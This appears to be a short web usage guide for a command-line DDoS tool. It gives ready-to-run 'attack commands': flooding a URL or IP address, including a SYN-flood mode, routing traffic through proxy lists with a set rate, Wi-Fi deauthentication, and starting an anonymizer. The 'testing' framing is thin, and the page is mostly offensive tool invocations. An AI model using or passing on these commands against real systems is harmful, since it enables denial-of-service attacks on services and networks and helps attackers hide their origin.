Usage Guide

Basic Usage
Getting started with basic attack commands and examples.
ddos -u http://example.com ddos -u 192.168.1.1 -a syn-floodMore Examples

Advanced Usage
Custom configurations for more sophisticated testing scenarios.
ddos -u http://example.com --proxies file.txt ddos -u http://example.com --rate-limit 500View Details

Extensions
Additional modules for network scanning, anonymization, and more.
ddos -u 192.168.1.165 -sddos --wifi-deauthddos --anonymizer start
